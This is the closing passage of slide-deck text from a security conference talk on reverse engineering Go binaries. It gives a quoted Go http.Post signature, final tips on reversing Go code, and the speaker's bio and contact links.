

**}**



**func Post(url, contentType string, body io.Reader) (resp \*Response, err error) { return DefaultClient.Post(url, contentType, body)**



#### ❑ **FINAL THOUGHTS**

- **Reversing Go code is not hard, but certainly takes time as any other language.**
- **It's advisable to learn Golang programming and its respective concepts. In addition, investigating the Go source code is always interesting.**
- **During the analysis, it's recommended to focus on key functions and not trying to follow the intensive stack's manipulation.**
- **Go language has been constantly improved and all changes will be reflected on the final assembly code.**
- No doubts, a good tool as IDA Pro/Home can save your time during the analysis.

#### ■ **Keep reversing**  $\odot$

#### ❑ **END**



- **Security Researcher**
- **Speaker at SANS 2020**
- **Spear at DEVCON 2020**
- **Speaker at DEF CON USA 2019**
- **Speaker at DEF CON USA 2018**
- **Speaker at DEF CON CHINA 2019**
- **Speaker at NO HAT 2019 (Bergamo)**
- **Speaker at HITB 2019 (Amsterdam)**
- **Speaker at CONFidence 2019 (Poland)**
- **Speaker at DevOpsDays BH 2019**
- **Speaker at BSIDES 2019/2018/2017/2016**
- **Speaker at H2HC 2016/2015**
- **Speaker at BHACK 2018/2019/2020**
- **Advisory Board member Forensic Science International: Digital Investigation journal.**

## **THANK YOU FOR ATTENDING MY TALK!**

- **Twitter: @ale\_sp\_brazil**
- **Blog: https://exploitreversing.com**
- **LinkedIn: in/aleborges**
- **Tool:**

**https://github.com/alexandreborges/malwoverview**

70